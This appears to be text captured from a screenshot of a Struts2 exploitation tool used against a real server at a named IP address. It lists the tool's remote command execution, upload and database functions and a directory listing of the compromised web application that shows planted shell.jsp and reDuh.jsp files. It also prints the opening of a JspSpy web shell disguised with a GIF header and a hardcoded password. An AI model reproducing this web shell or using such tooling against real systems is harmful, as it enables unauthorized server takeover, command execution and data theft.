 目标地址： http://219.142.42.6/blog/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
ROOT
blog
css
download
error.jsp
extJsp
face
favicon.ico
image.jsp
images
index.jsp
javascript
json.jsp
jsp_tmp
login.jsp
login_json.jsp
META-INF
miniblog
myList.jsp
permissiondenied.jsp
reDuh.jsp
shell.jsp
sqerror.jsp
style
sys
template
shell.jsp
GIF<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
/**
* Code By Ninty
* Date 2009-12-17
* Blog http://www.Forjj.com/
* Yue . I Love You.
*/
private static final String PW = "ctsi"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static String SHELL_NAME = "";